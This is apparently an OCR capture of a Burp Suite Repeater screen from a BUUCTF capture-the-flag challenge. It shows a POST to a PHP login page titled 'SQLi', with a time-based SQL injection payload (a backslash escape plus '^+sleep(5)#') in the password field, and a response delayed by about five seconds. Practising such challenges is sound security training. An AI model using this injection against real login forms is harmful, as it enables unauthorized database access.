 Burp Suite Professional v1.7.36 - Temporary Project - xf
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × ...
Go Cancel < | ▼ > | ▼ Target: http://860894fe-d16f-49f4-a38f-c3d2a66ddcfa.node3.buuoj.cn ?
Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: 860894fe-d16f-49f4-a38f-c3d2a66ddcfa.node3.buuoj.cn
Content-Length: 36
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://860894fe-d16f-49f4-a38f-c3d2a66ddcfa.node3.buuoj.cn
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/84.0.4147.135 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
Referer: http://860894fe-d16f-49f4-a38f-c3d2a66ddcfa.node3.buuoj.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
username=admin\&password=^+sleep(5)#
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 27 Aug 2020 08:07:37 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/5.6.40
Content-Length: 2414
<!DOCTYPE html>
<html><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="initial-scale=1.0, user-scalable=no, width=device-width">
<title>SQLi</title>
<link rel="stylesheet" type="text/css" href="./files/reset.css">
<link rel="stylesheet" type="text/css" href="./files/scanboardLogin.css">
<link rel="stylesheet" type="text/css" href="./files/animsition.css">
</head>
<body>
<div class="wp animsition" style="animation-duration: 0.8s; opacity: 1;">
<div class="boardLogin">
<div class="logo ">
? < + > Type a search term 0 matches
Done 2,596 bytes | 5,084 millis